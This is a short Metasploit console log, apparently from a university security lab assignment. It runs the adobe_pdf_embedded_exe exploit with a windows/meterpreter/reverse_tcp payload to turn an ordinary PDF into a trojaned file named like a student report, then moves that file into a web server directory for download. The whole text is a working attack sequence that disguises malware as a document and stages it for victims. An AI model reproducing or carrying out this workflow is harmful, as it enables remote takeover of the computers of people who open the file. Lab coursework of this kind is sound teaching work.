 msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe) > exploit
[*] Reading in '/home/kali/Documents/WIC3004Assignment.pdf'...
[*] Parsing '/home/kali/Documents/WIC3004Assignment.pdf'...
[*] Using 'windows/meterpreter/reverse_tcp' as payload...
[+] Parsing Successful. Creating 'Bawang_Ranger_WIC3004Report.pdf' file...
[+] Bawang_Ranger_WIC3004Report.pdf stored at /home/kali/.msf4/local/Bawang_Ranger_WIC3004Report.pdf
msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe) > sudo mv /home/kali/.msf4/local/Bawang_Ranger_WIC3004Report.pdf /var/www/html
[*] exec: sudo mv /home/kali/.msf4/local/Bawang_Ranger_WIC3004Report.pdf /var/www/html